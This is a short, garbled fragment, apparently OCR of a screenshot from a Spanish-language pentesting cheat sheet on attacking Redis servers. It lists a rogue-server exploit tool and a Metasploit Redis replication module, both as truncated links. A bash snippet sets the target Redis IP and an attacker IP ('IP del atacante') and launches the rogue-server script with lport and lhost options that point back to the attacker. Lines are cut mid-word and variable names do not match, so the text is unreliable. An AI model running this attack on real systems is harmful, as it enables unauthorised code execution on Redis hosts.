
* rogue-server: 
<https://github.com/n0b
```bash

IP=<IP de redis>

ATIP=<IP del atacante>

python3 redis-rogue-ser
rport=$PORT --lhost $ATP
```

* metasploit: 
<https://www.rapid7.com
edis/redis_replication_